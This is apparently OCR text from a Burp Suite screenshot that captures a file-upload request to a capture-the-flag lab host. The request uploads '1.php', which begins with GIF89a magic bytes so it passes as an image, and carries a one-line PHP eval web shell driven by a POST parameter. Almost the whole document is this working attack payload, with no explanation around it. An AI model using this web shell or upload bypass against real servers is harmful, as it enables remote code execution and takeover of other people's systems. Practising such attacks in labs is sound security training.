 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com:80 [39.106.135.198]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13958654014243397975229048750
Content-Length: 266
Origin: http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3p2o4w9fa2ukvw7sy.cloudeci1.ichunqiu.com/
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1683881796,1684147129,1684155075,1684466760
Upgrade-Insecure-Requests: 1
-----------------------------13958654014243397975229048750
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST['gxn']);?>
-----------------------------13958654014243397975229048750--
? < + > Type a search term 0 matches